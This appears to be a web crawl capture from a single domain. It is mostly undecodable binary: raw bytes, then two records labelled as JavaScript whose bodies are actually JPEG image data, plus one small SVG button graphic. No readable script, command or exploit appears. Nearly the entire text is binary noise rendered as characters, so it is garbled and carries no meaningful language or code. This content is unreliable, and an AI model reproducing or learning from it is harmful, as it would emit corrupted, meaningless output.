�% ��B t�r�P�\o�gu�)_pn�ݸO�D����LQKfؗB��2!�ԏeE��A2�z�>�=��͑b�n�l*�֏x���TH���N&'��H<U���B�Ƴ���	p8$���&�D���oա;�[���jA��x�e5��ت���U�@ �C]���8��Ɗ�N������D�uA4 9t�5j׺��1d,��1�v�&ͳd�L���ɜ�A3r�B ԯ�n!�@��kk1�m+�s��LLs� ��!fE��X��ķ:����6�i�E�T!�7!�`�sd췎�T���(�����H�P��᡹7�N���'\�"X�v4+���+(�r븘 �Dt D+�;#l˻��d�t�5'-�&��8sV�᭢1F�\�c�ć�+aTAx����@��r��_���񝨫�[�͑�`��R�:��G-N��p������!eM�`\�Xb�xw3RHU:-�Q)�L": r�`d��wq%��٨)8l�7N���B����r-��#�N"P��_�G&�U j��қ���8.ٻeb�H޺J�W�p�t��� �S^:����v���\��eg��GY��"EM.�"s��A!8�xj*���(B)CWk�Xf���/!�8�C����@"�
F���*��]�4B.�\=��S����`��2�z����*�1=L =Ҁs�G�8�_ƺ�d��i�V]ӆ��h�Di�J��7���?�o�����|TK�"��co�_���u�k��\d���!������c�󖺢R;Y>���Ӣq�>潨��k$��ÿt�Q���X�ER�3�t1D9��-)QBEP�U߲���[(�F�rm���s�b�I�I�U�^��v�i�͟��a���[8���c�B%�]�x��ҭɕ���p���)շ�Qn�N#� ��UJ��<�qĬ��*GJ:jwg�p$T�Q3i�h�l0��+�� �ˤ��#���l[h�d|Ӑgn���fc�h���T�E�6�n�� �4!J�����.���� �J���&Tgvϵi�nD!"�4�NM@�0 hMӵ�"�w<��"Hǭ��#(�����/-8,+�m!kK��J$�����"F-yÎ�,pp�W������L��0��0��"#�#Og_��ad�+:nf8��F'Q39@Mے98��Z5���z�ryDq(ե�;sHb\{h+f7�J,*D[��1�����V� Zs����-Ӌ�̜sN�����1���!���؋!g�=�KgCa�g�6YC�z��$
L t�����[˟/�n�R���*�+Y>���b�;��sp��sTU���(�;�ű!l�m��fr��%�0�Cx�
d�tT�%ڻHe��W}Z�|�J}�[r�n��$�S��� ����b�����__~g�Xi�2Y�nY�QG� ��x#h `Ӗ��L�D>_��
�>b�-���*��e��.A!�9GA)�:(U���7�py��ldRVFD�e��1#��(q�W[��q�/Iۡ�	5s0�Gj"�����]Z�;X��F�|��%���ueS� ���K�0Ѕ.mK'|O޶>+���6>�n�	U��؀^w�J��]�b��=�����4Kњm�j��52v���R�5��T���Y����܌z���$8%����� &�`9���-q�o|��T��t.G2�V|��(D�0�4)x���B��N����F�U�6��R���9�P�� oޫ!���,�6�����*�H�8�:�� ]��957�U� ��,ť�����I5YCE'�OD��H�
|�C���һC�����镰(K��b^�8.
<����{�/�M�z�����QY�h���j�n�
PԤsr��*l�sakm[����W��b��|�7�B�C�n2�TI�r��ǐ�.�&H�,� 7@�b���^1�]���\�r�>�D[F79FFMD�E���<z�-��iˏ5Ƕ��2�B����ɩ�@�׽�8�>\�xɢvC{�̈P��R�Q+�(��f)C������k�]��khE����(���T���@ӣ�U��mX�����d��IiU��f���P 6�M�>z���~Ai� ���j;+�e��� ���U���>�f�C[�5��Q��E�	�j"�������"�m<5.��`�^a��Ķ:	�R.%�/@'���z��h�y7��;�-Rkmd�D�GX=������QP�QE!QEK#���?j�=�x�b �D�9�;�(w�F�Y�c�}m�̈́X�������u9�'���`�0{���o0�~�P�x5^��s� 7�� ��ZBTn��pe��Nb��>�"�!C��{��op���y��L�B�3���`��(B�Z*��Q���Uw��&dwPQ�B(˗xɆ�iqrr��T��"�(����Ҷ�1����QW��t�26j'#���K��Q�(���(� �;{cKb·!d�n��#�h�LZ duL�(�U/��!G;&m%ja\UpA\�$�4�����B���d)5���i�j�]7����=K���b�j��o��b��숝�/��U��+f�n�i�d�Ί�}B'�=��<Z�Ѕ�i��w� ��tJ�� ����.���� �J����e��'Oe�ȸ�<��eT����kݾ�{;�hG�a�Ķ'�n��;n�S�4�2�^��Y{}���������tf��31!$�
��9Qs�`Q9��s�B����E� �Q�B�ü����t[��rQn
�Z���1��(���֌a������ -|�*���1M�$#��D�HR�	�b��-R-�_��,��l8�T���D�Ԉ�$L�n$(�h��Z��� h�kax��]�M&����f�t��e����B���'���+�-�D���\�o��Cy�)Ӈse׃� ���QXJX-ƃ�1��zu}�!�s�t�f��c(�U-�:q�u����A�P���4l���x� �@ߺ=D/E��\X�h*�4�5��ӟJ��Xnɉ�}���������j*���2�x����k��Bw�K�\�_�~�5/�?�_��T�칪���o��%������B6U#=ą]E�;�m@�j��L�a�lJ��{r1J�vN;��T����R �A� hB[���V,U�`���&�M�l��:�1SD©M�w�:tՊ�B[8	�;�ń���U6��J
`Q6��4�Aɭ@�� l�k��*���y�V�(��et��DL*�B"p?�5!];A��}�/)�z�#S	�,�B��b<��(B�,��b��V��m��"��L����PP�D�A9����]G��8+j+���E@0a"�Lxt�������7t�8���W+iy,w+�����B��T�`j��"e�]�!�rw��V���4��)LO��Q�8Gow '����5�i��/�rF��-��(q-h�tx��{6����2܆�X��Z6%��@Ȣ&DT�Nj�B��#�6u�3��ٓ�8$&�/wZ��ܸ���-�!���o��� ��L��s&]u��+���.�)�/"��x�+�'F���uW������0s��4�d���`OB�*� M��Y��(B��xܵ�9��g����t�D�I�2��@� �!�"�
Aڦ���E���jɚM$���I�mI�����U�(B(���{��e9��ͬ�Tr��+,%ԍ�� :��)u�����n�B
�`wnN +*`E�=z�BZ����p=�"��fݔ���14:��Z@�о�	یq�>)�b�[m1+6)�e�ʏ�7|��N�(���(B*��]�mL����$�ڷ2���R�Q�?I��{��*�QB$�~�W%�o�h��Gɓ�l���qx9j7��r�'H�)�dT��)��@j�6C������I�S��´IŠ��$�>�X�E[\����,��!8�
!�;p�� e"�Pp@M��/! ��!x�E!QEEQBEP�QE!QEEQBEP�QE!QEEQBE=l;I���$dp�M������	�
b�7��$�َ:�� �|	��Ѕ���%�$�%�mA�B��= R�#V��w]�BC%(6�F����R�iȗ���Zd�+; f�E�]�(ٸ��%=�"4�	��1������⑌d]A(j�� �}C���v�EEQB��

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20250325/3293ca812f55253d1c455044bfd1ca1d.js
body_size: 13407
content:
���� JFIF  ` `  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� � 
		



##)" ")1,,1>;>QQm
		



##)" ")1,,1>;>QQm��  � � �� 6            	            ��     ����8�~�@   R���U�t+�r��   %��,�G�? ��   ���^�e���y���f��sd�   �݊B4�Ƙ  �/���u.N�{��ze��t�6/3�^<S"V0 ���4�-�e*���c�VE]��R_�VԊ[�i����{������� $��q��g�j;�N_����v#�I˥&��Gn�=���xW��,Ҷ���ya��Q9� ���4��3�/ҥ6��F8�`��2:�Qm���G�������N������
z��s��牨I�W~��k��i�0�#��-���}���~˟�<W���gFǢrw?S|_��q���8$�+�7ϡ'�3��)�t㱮�8�*'Qϩ`��y�"�k���'�~�'N=!_v�i�	'q\i�{�&hKF��!ƻ0xҖ_5��Z٪�}T[K��8�fzy��Y}��Ӹ-׶��ϵ��N0$��q�gG^ɞ��n�7��F_o�!�J��H>6��-e�v�;�ۢ��hUQ��v�L�z�:A����4��u!�X�`�����9;'/�ic�Ʋ��gv�¸|u�n�j�5iޓݫiυ۝i�I�Wz�}��=<��n�z8f�E2��''Le�||;����?2�7��V�+&:�/'w:��T�8#�ő��.}���1��c;D��=����6�
f���O7B<�3c���g�Eڹ<x�G;�#N����j68)gk'�����%���'k蚎��IOi�S4<�\�ݵmң�ǭ�� �wƘk��5ey���qX��N3}����/.�l?��6��_M��/�FZw��"�2yЦ�I�W`��m[�eJ�V����G�N�Fk��+�_�;�S�+�s���;�J�f�p�$�+�0]�>����/�eV� �k��6��+J�0N?f�y�� N��  N;�/���t*�sg,���[�Gc�Pg8  $�+�0  	-:L����EW��ط�ԁSZ�pح�   	'q\i�  Kۑ���:XY�X�P    �wƘ �k���˧���{^��
��y���O�W�-�1  �ݨ]x����
��V�5�y����n��c5W��N�n��{z'�l�O#cO@*��T5U�M�oO������  P�����㑪%홅���`k� _V��'����H|jy        j�i�o?�� -        4T 01V!#��   kԵ��^� E��,ط.C)$@��}GiH��rv�m&ĚxVXy]�� Ɣ�G�M��m7Ƕ��M�X(�a=Q[�.ں�]	�;������.7�O�����ȭL���5k�;c�Z�9��˚
�V\��e,�Ր4U6"]P��0Z�R�� :3t��Y׉�4+�> >�_�H�"%��Y䕻��^|�`n��%�#�-�6ɬJ�tA�%�	Gv����e�cV�	��7M��GX�QA��C����6� ���qZ�{}�D����u>fÛ<����z�������D���k�a�h���l��[0��5VU��c_!?�A�	�[y�B1�؈�E�����]O���l���b�rŴ.b�A��f�� �>�_��q���ι�=b���v4�L�]�Yd�&�Y��y�X��]�=㒚�^�e��J���u�ژ�O�Ȝ�$���,�.!�p����'�U��&�J��.��eg�U��r�� #��uOp�W�#�,�������sáK����X.�jh��3��؋�3+Q��3�(�s�����$��H�-��x�b�~���Y5���q�=��X5P��l�	f���q�*F��m��b\���u�X�ճQ�
�{:ٹ8pd/�ق�\m8@|��>۶�b���"M�����o��h��ON��⿤��i��$�Xd�)��9=@�}4�y7�M5���S�b�8k2�i�=��]#�K�NI6�G�s������Y�dM�[�u��	s�eBJ��k�����Dc;HD�2Aʟ�?`��c]	5@x�$�t�&V���eĚT	Ì��#�G)� ���!M�M"�S�~�9QҿX7H��]��&=4�k�I��4T���2�<H�Z북�Bfc����f��%��}@�}�90��#/o4�܇�5X�b��;pa�'q,>^�u�E�+u���hk�����.�Y�w	w��uB�GE��"�6����z�}�ms�����>����^a��lJ���.zwr�ֻt �U|���:,���Ya�"�]�5��� ��F�&���~} �_�'��:8y
�w�4��i�$��ǜ��yx�����ɛ��-�K�c�jI6J����F�O�7�b/�q7���@�5n����6�c4(	I�y��7�*�Ox����rNRs�,A����Nmlr����$��YL<R�ն�4m�8��1]Y�S��$��,��S*�͹$R���f�	>%�=�H
��
iC�}|iw��Y�Ւ�}J�q���h�\y[hf�Y�qm��ܺ-6���X�%��9z�W��U%���y���w���ќQ����\I%x�M׺h�5�ҠY�zz�"�c�t��5�����+���wg���W�����瑠�w�J9�����k&���(Ӣ���U��2�z��^�z8M���U�������'v�cP�'���UHBe�3Q�.�CN%��{Y�a��J�=b�l�e\hҫ��~��ȶ��:	s&h�p���`�nE:���Bq޺����6J�. n|?���(�-ϕ��	?Y3��ӯr0�p�7�����؋�������-� ���(� ����	.٨'0�cm|$�X;UqHs��=ۓ��{��%�V�N���1�B[��X�v�m�:1�l�a1y�4�n7 (���W��q����:���QV�g2Q�ƃM"��`��)k�t��;�gO&D�u����J�S}z���]m��4�F���]��TNc'��;/5��LCQ4�ݭ=���-�Ϡb/�.����LU`m9� ���l"���1�kJ�J#L �c���Ǭ��t2� �;m�����gm�����fI�ӯN��)�����Y ��a�����$��lP��6Ɲ��(������e��uE"�1�hW�[t@�iM;rpcf$�>��[�H.��ż���>1�+!fA�F�B7.�Ӻg9/�f~g�äoS���ޒ�rɉ3��v}ׇ���L��b�#4,�Z�YH��H85R��h3�+�{�c���tZ�X� N�����9�8�3�d�� gcD&�@�o7+�u'`\rI��Ek�A�V����
�`��_������LS�	��.1�c�)V��V@��6�H���?�7����˒����H��_�`ǿ��2��Z"q����t.�Fˀ��\��u�;���$ ⃓>��rN��A9��7����	��[E�c�8�:���ᣀ�C����"X�F���s�c�
x�r�߫RIι���Q��0�ݹ�:ԍ����s#�d5�x���������OY:_9��KOP>�_^u���;β=��F�'H"݈@2Zd�2q��̨t;, k�� 1 H-b��OGwM2���H�l�yy�u}���������	v5ǚ��{�����1�Т\�
5�c�T.��d@�Ќ��#��[��Vұ�?_���[�c?�����Ù�<�K �����g&��X��E� jp�a�����ǹڈB�.ԝ�쮆��rW����;H����P�s�*]�շ����eq�<u^gX�ܫQ+��UnCQ�\��VD�[Z�]M9������yrޒ�gl�M��!u���L�^z;7aCb`{t�`�5�� ����"� #c!G8��3�/��w��h���Υ�,Wo�Rs��Wڸm��1/��%�^���Hsʅ:2Ҏ�B����4��E�?r�tK	�̖���N�Z� ��F����"� ���:Q|���o��+����)� l&H�g���^5K9��򴋒ђ�H3���ް�2�1LGC���VIە������"� Bw�
�7Y%k���a���g��żC�"ԋm��w3�Zo�i�>�K��g��� �>��⡏�� �^l1I�V�����Ǡ�Ǒ���>�_�U3u��|l�.4�s��▋KU�B9���J�H���$̚�J�͈��+�R	�1�{c�؋���ȋy�̑0�ºY���2��kZ��n=�Q����#I�AN&��$�O��T����o�2�5m��Nĩ��p�� /�S�6쪀���jaQ�\������V,K����i:��"~��@"r�5������O����tc�@=˻� �Ҽ�w� ��x�=���"tP���*����2XM�HO���T��� �atir�v�g�/���eoP�ı����o��Y�� �s�[��!~۰���Ӣ�|�ID�b^q�L6�<HknMG�5�it�9�'��������� �w� ��x� .�� J�i?4�J����\}E�#�e_�:�2���ij���o\��@/�����@$�P�f9��d��T��=��Kh[��}�E�nЁ��7Q��=Q�0��.Fg��,�'|����V�8����63��x�}n�Y�� �5��^,�NH�Zl;��̧ʿ��x[��ði�^
��^&�B2��~RA.��\�.����ؼ|�*o<�ʛ��;�������|�*o<�ʛ��;�������|�*o<�ʛ��;�������|�*o<�ʛ��;�������|�*o<�ʛ�;��������)8�};�������1兝�y�� ?     1!AQa "2BRqr�0#bu��$3s����%SCTc��  ? ��9�D(NL)�e̤T�Բ�v?�E���R�q�Z��J\�PM$������+��R��ԧx�!��ܱ�L<jd؃j0��F�b�xG����KH.�`1���"*Eq)��p�*'�7Hr���RŨ��L�]��aW���&�<�P{��msz�%a�f�iLF�5(�2�m ��Ѽ�)?̘'@C4>K�%>��W�'�n�f��I��v��%�ۉ��;T��x�#G�SVʫ�t+���s�R4o���x���QW0b�\:¯�]=�mW��3]��.�AQ�`�X� �c���O�К�����с�"�r�W?��:��l̥�.7t_S�,�b�W�� �F>*�܆d�����!���Q���Ḍ]�y1� 8 U�/a{�T�7I�	�SB�h]|m̫1.��p ��1���W}*�=.J}����$&��3ٷx�!���Q�#B���.���|���9#�_\�T�_.��2�8b 4p����.�[d�ԙY���ϭN_�!��::7Ľ��U	��O�C��/���j"r��4N2���
�C&��b�^1U��C�:������T����0��fc�x��z<��{n�	w|��(ܚ_^�|`�;{O��X��U�4r ��Y��d���.�Y7j��;@˴��,�� 1��'��(��Ac4�+�,"��qu�'�$n~F"n!���崡�r�#v���v	�xGu��� (>��/��cj-��%c��yO����&�$/ގ;l��m�N�X���U�ƖVS�;�rS��bT�N�U�lw�#�R��B���K�1� �6R��e���g��-⏸&�tU�{~�m�#EɊ3�����Pe.����ާ'nI�Lde���:�$�j��B΁1�6�!�o.�ZJ&mb�V�:�1�B<��7\2��I{��B��:���64T�G� ���Q"7��w��B�	������k"�2 �n�V1��'٪�T7O�Ka�\ukM;%�QO���Yͅ��$ꤨw2�l�]�1ߍ
<Pj.k��E�ܰ�)l��H۪<��O���7w��LRc:Gx��F$�_�h�5S���K�����J���gp�/���Mp��!��H��~N��<I!������/��z��G'��Kw*�s��5ǭ��(%U0Nr ��EwJ�Z�'Q�cov��������j����Q�䯬;�o%>��n
;�����SH2���� ���k���U�9�
a�)j��Y,�d�_sz�H�����\Ox|÷D?M;�noe�Ḥ����7W)�\�2��/Q�+9I�j�}v���Θ� n��S�k�I����7Dg'b�8��a!c��u>zj34B�b�<�Gs��C�C<��2�ǟJT�K����}W-�Qp�轉!�tOI��i\���]�aʝkɐ՜2F�vq!���od�\2!��_�f�0�]�r�c)M�γ& i���Ҹ|)��#P�=g����)?�h�"�|R��@�����G
�|]�>�U���xc.[��(hT �J���r�"|"J��� �I��)�(�B0�\`���l*Th�H#��bd���[;E�L��8�`�fOc�ס�x�'�s��`A��K;�E����榣�0?	u�!%�'����$	L�T`�z}���A7���:n�� MX5,��H� � @���{-��Y�h~Z��K�Gf�i�"e��`_Hܐǲ��	��+��)&��:K��|���r���ެK�@��Kl5&�0Nj99R$�)!��wv��o�)w��d��W��$&8�#��Fyr�����n��Y��!3�O�����n[Ը���4�-�.��$�U�>�# �J(m��?�)Vg���r*�W$0
^����od��q��q�B� ���D�9��� �W�4D�y'To<�؜-$��A4�19,N��_�	��W��Zɸ�S+�t�"����iE���Ɵ֐[Db�<���I��$���Bc�_�:�(����c!�]W$�Gkλ���V�c�55Ԯ>L���Rn�"	mU=��jX��-m�s:o�OZc���%w��Z��kbP��H���f0�2�p@��0G�Q��"�lx�Z=/f�j��i�K�W��x��n�,R25d�x
 ��SڛW���aa���,@�"Ӣ��:wq��Y�.dB��>�S@��]��8��d�<&OyQ�6�Ge��19*�P�K���	 ?'�)"i�3����RA�r#�{O���p¤�,l3��c��X�$����V�<L|Jv�'� �L���A��90\��2|Jh[���,GC�
U,Ycg�H��d)�T�CE��m|
���Xe#���-/[rf�%7�l��� ��:��N2��D7�L�#�;	!�;�G�5�9)���LFx��௾^��,�����z�9�9����\���BD�ӏr/����8�Q��� 
pt8��?Ƈ���Oscy&B�6�-_�/���y�I�z�P��7�c�M]�ca�{�y��*���	�>ˎ˝F+y���v�ߵ���4Qc� r� ��%>��2�����g�NĊ�#����l��B!�9$�����IĒ�*��O����\7�<�vn�C�:�̵s{ml���$�c!$�>�p׶�fhܩֻ>j�}�n�o3�o������5l�	#��\E�ն*&����|�oBQ%�e��P(n���O�ВEYg���s���XK<� ��mqͷ$�Iʂ~[�.c�e���o�����bg0�΋V�J�&�߳��HC�B�46i��u����IWP������P5[�&�����ݨ��05��GyJT�0�Dv����n�	yk{k"�R�C��E\ڥ��9#�0�������I�6qˑ����Ɔc��'�0����rS��r��D֮wx��lh{"q��G���F*���Z[c@��>���FB��lW}��u(�_�5��g��,����?��O��.5~�F�`gl��g�8�Cc5{r�3��W=���x����3���bO���S������2+� s+�ח�`�|*$�'w2J��55㬼EXEN��|+Qq�~8�c\6�v��-3�1��i"&b��	;�N�܉qG�JU�s&e�2���p�.e�*��t �Ay!~�0�X�򤸑aV:�@p2}>+��]��Q^k�!���|�=��U�!��i
���������9���������t1
��U4�0������K9:�m�����Ȼ3E�jV���B"[[�ue��`�D~f���@����rdBcoX
�Q�,R^�t�1垆��
%��� ��%�j-g���s��Z��Б�g#ο�/�W�����W��
�=g:Q{�ll�Ɩ��[�Y\���{���˼2�e��˼������^�N7��H��g>�"�����a<3N1�}B��O���(���g�:��SG˒�;��4�sU8`��sP� �%9�V`�h���� �J�Ůfs����Ӯ29@���x�(c�ED��/�4
��
�'s�u���ھ�����j�ھ�����j�ھ�����j�ھ�����j�ھ���h'x�]@��)d�'s�uts�f�NwƦ5�� %        !1 "0AQ2aq��  ��n�kNk��G �g���4�7��/G��o�aQ�'6�xk���4�L�Oo�6أW<�9�o�z�33�����b|^߅9�˛XX�k7g��)���� ����iZ����|^�.�T�<a����A�s�U7���,q���A�~o��9f��*O���=��Y^��᝖ ���\��Ѽ���s<��;齉��1�+P=���g�`q��vٴ��fg�y�S��?��s9��{|e,L�:�w�{�7^~���k?�Nъ'n=��B��Ⱦ��{|r��;z��)�6R���o׿���퍅���´ }Y��O�z痷Ǻ�L{�$��R���ԗB�+b�h<��ٮg앵�b��ٝ�3��^�=�
U�m+�k>=�d�F[s�����s������
t_��g����Qc�nD�y�oT��<�Z���>����L���������%=͈��ڑr��� 3pZ���8߫��fq�{|��H�{<g��2Z��jڋW��=�>�� "i���cg5g+�����Z�]^_�+R�-_c%�ʔڐ06����\[[���_Z�1�[{�W>p�����'��u����6W��[�ܿ7��5�V���������]��{~�f����q��2�;|W�b����d{����b��qi��=��S%{<<~6o¤M��=����~ew��a0�L&	��a0�L&	��a0��� (           !10AQ�"@a��Pq��� 	? �M$'�rMC���%Ѫj{ؕM���h��G�:r�������PȽ-x��)C��ҡ܋K"�B�uFV�hE�����򎦇'Ф&&:��!LJF����'
E%�ƴ�&7���D�)�䒆!�<��F�1���N�I!���u(+�)1�Ms�CM����.��+��.�8\�G���KfD�NM)�JN���&*�3O��;V��������q��-�Z���r0���2sU�LW�۩���_��l�(�_Ϥ%����B�!B�!B��� )        4 !0"#12��  �ӄB��ܟ�1ܶ�S&�bn�Y-�Ċ�LL�� Bn��b�M���M�ٍ&�$H��"��/(�Le>����U�y����Ma��2��Rך}���[�l�j���L��0Vĳ�e�)��������:�D,�S�����������t�uGU�DJpsV{BU��h+���泙֩ �x�e�!\Ĩ�$�q)Y� ���}�� L�d�4�+�A�KZkX�rc�/K�{Y��Ga���l[۹v�$���]����r���`pK�,�l�,Ԕ�h����d����U�#&����Iz
���O���ܮ4]vknb�B8jּ���iuiu�<;�;V���kk2��%V�ؠ�鯛W�3[�ü��t>�}+Y��F6eR��b��a�f{Co�PI9et��%�����J�������=�M¬Em"K	�ݶ�9���[*����5��4Z߸����I^� <w�3��-S���o�E�B�=JݫX_kS��p_ �[g'N�ݏ�7n�=��e��M��|���xTmi���/�J�����v�[�B��ƳR�0�Ӂ�j���:���4<b{ei#���zh}��,,���	Z��pϩiY��l6�f�u?Sm���CNL��v����-l��&�f�����ܥ�P����,MD��ѭ`2+����Ko��j�=H��L���F�������]���`���b�_��k΄�g̣��8��K���7%�e4�����u��y�� qR|�qǔM)��kT��:-@쒑BMs[�j�E�.9���
6�t��Ӊ�{�[$Y���C��^��J�w4� 3NԱ�5�~,���j�٨W��Eq�
��|Eʾ��Q���MH�<ѕ��V�[DF�4��jll-��43��@�M^�����om�\���4>�}2�Pa!�w/4~4o�&`dy�y�Z���i�����	�^!(]�T`��� ���|;�m��[�$K�͛��%��B�x�z��^���H��KO>ݮQ�Jǻ��j,�}�����'��_��u|UW%"�f�_ʶ��L�fk11;�"r��T�Z��M������1T�ׁ=��4�J,A`?_l�`Ա���3t>�}3�PYk]����p��b�DKRzec���y o斆H7�QD��%K_*�^�Y��¾Nne�`���L�I*�>����C�O>�\�t>�}s��Y�3����Ba�D���HY�+�kJ�j��hr2��p� ���� �~�c�+ԥ.���pр�WyB$��~-��Tթ��o}����u����Ҥ��u��a}��rRR�i� �����dD�ATs�l������XU�h��v��f��z���������4>��j;�K�9i�3�O-���Z�n�)W���*��z��kq=3�k�z긽k_�C�����6D��wFi�[��k{���|z2��Y��~�k��������D��p=�'�E���:v��SI�& ?��� 8mfM�H˖4E+�}��AOֵ@r�#%�	�-2�`Q���^)���?ӡ����5�Dؙ3
ʹ�nV�Mq!���� fQ��q�#�-#��-�J��u������l:�ײ�<H弤���~[�-�--XH�y��\���$��J��C����̱�a�V�=?>^6&FK�R���ki���{�9���n^�w���䅠�̼����f�����;E�SĒ�7cA�4^�x@�A����Ova���h�/K�*wj++L��%�$	�sq�ԅ�!�t���s���ǡϏC��>=|z��9��s���ǡϏC��>=|z��9��s���ǡ����O�� 8       !1AQ "2Saq��#0R3B��ѡ��4br���� 	? �����s�Y�o�T�x	K���Re2T��Lu�xu�G��
� ��/���u1H9`�fa����\*x�W�#��5� b�b?C;���9��_[��H�&ګItE��֪\a@���-x��8�'���.m���{�pT��d�3ť�J���Pv�ː�=JN��y���÷mM�x�+�ݖ�a�o,@����&�z]�OwC@,<�k]|�RH�(��` ��A�7(ƫ�c�OI>0�NF�O��)��b:�9�2��.m�u|�Ј8����{���2����EB5�&S  ���,<sN��@�ZQzl�����K��g|EE�)^�U�6V�֣����;�����>j�����w�=ۅɃ���B ����B0c�@7��B���*+�n�����+�6���h�;�|�瘵���g��n!+QA#�ҢҮrd9|"�[f"��e�����á���nȃq)!#��e^�J���L֪��Rr�]*K�����Y�X�2M���6Bdox3�@B�L�����AS�1�6�Tb
|�b�k�V��؟p-.���&�"T,9f6nF-�����=ۚ�!LfH28������[[	PӠ���4��.�͡�̱7��
N뉇6�Fl@vO5=e�9�~#�ʹ��~%�h �qq��]c���)D)'*�,Dp�q�F�m�.0d�)e<!w��=۩.%@��o��o�h~N<��L�&H��iA]��ذ�����r@ΰZ��/�7������xxM�+�l� �� /n�,��M���Aj�@Ԃp�|�;m vX���3a�����e�ȵ�L\�X��;'�hJ��^�r�����uYTba�!s�$���
��O'[�U?��Zt����x��]��D�V�s(���Lm����Aa�� X���dN���j��� !i��1�ĭs���?h���o��{�\�|B���.���U���1��ܙkb��LcS�6,���K��XW��23d�t�t��-��:�Ō6���ȱ0�-.W��b!S���k������n�o�Dk�S
�P�S����#�0Zj"�qs�<��὇��1l�lͻ"E��w(h�I�p�c�C���ܤ�� E*�+,!<�sPw���d�q|� �ى{}/4�	6�Lj�z�0��.FW$J��"3q�C���ޠU\�3*�Fd@Cx�,f�� ,PD@�Mь����	IZ��(
 갴r<��	����sd4����o�#���d?�1�,-���w�#��J�XD\� W"���66�(�,�b�u&�����1��q���=��yKT.�d� �f���G#�a����+��` �@��%�hG�I����{�g�FE���`�[�'V^y;J	<I;ʛ����2Q�;���r�ȍW�:�Ke}f����U�}�*c��4َ)TQO�u3*cA����=�A��v�=�E�ָ�������.����./��;=a{���~�M�a�5Y����L7�S�p��ݱ,y�R�PM�MP�C_ 9ZQzj�������TU���v����.�ڝ^�>'^�ñzSaؽ)F�3`�\";�����-��������������!U'�D�����S�D�!�2%~�
�~#�� S�lFX��� �C��Ħ���v/Jl;� $�d�o��I�di��y��b�x8잉�pc�s�2��X7M���b���q��¡-Ĉ�87J����2�d�|!�8t�J>9YT �߲P��l�=5�%Mf�C�Y�P��l�=5�%Mf�C�Y�P��l�=5�%Mf�C�Y�P��l�=5�%Mf�C�Y�P��l�=5�%Mf�IXhU #��

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.wpfjz.cn/static/img/abcd/back2.svg
body_size: 1757
content:
<svg width="159" height="60" viewBox="0 0 159 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" fill="url(#paint0_linear_10344_133054)"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" fill="url(#paint1_radial_10344_133054)" style="mix-blend-mode:overlay"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" fill="url(#paint2_linear_10344_133054)"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" stroke="url(#paint3_linear_10344_133054)" style="mix-blend-mode:overlay"/>
<rect x="0.5" y="0.5" width="158" height="59" rx="9.5" stroke="url(#paint4_linear_10344_133054)" stroke-opacity="0.2"/>
<defs>
<linearGradient id="paint0_linear_10344_133054" x1="-34.5" y1="-25" x2="159" y2="60" gradientUnits="userSpaceOnUse">
<stop stop-color="#D4ADFF"/>
<stop offset="1" stop-color="#FFCDC4"/>
</linearGradient>
<radialGradient id="paint1_radial_10344_133054" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(71.4153) rotate(85.8137) scale(24.6111 77.6708)">
<stop stop-color="white" stop-opacity="0.4"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</radialGradient>
<linearGradient id="paint2_linear_10344_133054" x1="159" y1="30" x2="0" y2="30" gradientUnits="userSpaceOnUse">
<stop stop-color="#B4C3FF"/>
<stop offset="0.505" stop-color="#D5F3F6"/>
<stop offset="1" stop-color="#D0DAFF"/>
</linearGradient>
<linearGradient id="paint3_linear_10344_133054" x1="72.7627" y1="-3.98177e-06" x2="125.531" y2="58.8701" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.37"/>
<stop offset="1" stop-color="white" stop-opacity="0.49"/>
</linearGradient>
<linearGradient id="paint4_linear_10344_133054" x1="119.924" y1="42" x2="146.272" y2="-17.4078" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0"/>
<stop offset="1" stop-color="white" stop-opacity="0.54"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260120/fa346a4959e8a045a2621cf2a03eb47e.js
body_size: 15100
content:
���� JFIF  H H  �� � 
	

�� --" �� 7          	           ��     ��?��oA�y��玃�:x�9�玃�:x�K�/X����-��<�̽S���O~7'�돟k�+j����=G_�9箃�:�������� �3�    ��iz&��_[~u��K�=��'j3tʞ��Lf���Q?y��˯�X�MwxU=�>L�+�z�w�����<�    �����7��U���l'���̭�u�Ǡ9u��?w�1�v|���ڵ����2V��ΐg}��ڲjy��K��%ćx=����    �������;��� ��7���S�dyOVj}�0v��ǘd�?/�gEmy���񥃡������PZ�ݏ/X�,]6��� �C��   9=j*����.m׃�eT�s�׺���޵��~�ܞ��#egV�Ϟ���_h]������ � �8   ̅�����Bߝ�K�[k�CN� [R����q+�+g�!���Sf���J�L����!�A�p  Ϛr��O��6~���f��z<�+긄�L}�q������0�� XQ�f�k/�(�H�Iis�������� F=����گ��Ӹ�}e��ڌ��̳�~w?�A���0Fؠ�R��+���Ӹ�dMZ  v��l�;���j���E�C����c�~x-1���B�<L~`Û���෪�e������ d��UȘb��������  X��=D;���E`g 
�1n�%����Ơ��uk������r<�V���Z	����Qf}f�u�F��c?r_��]]k��):�  �+�z�w�����<�  ��#;V�sM7�/y]�oc}�O�U��ACg�qlͣ�W���ޥ�q�M���  ��'��x=����   (;���h]Ճ6M��$�-�f�~ͻ3�~{��j    �_��aN>=��m���ي&(p���b�	�&<��ID]����3��I�1C���P�1C���{[��,�LP�1���� ��C�ǥ� ��;�6���~:�`�� ["oa��]	<",�����iV�_Qf��
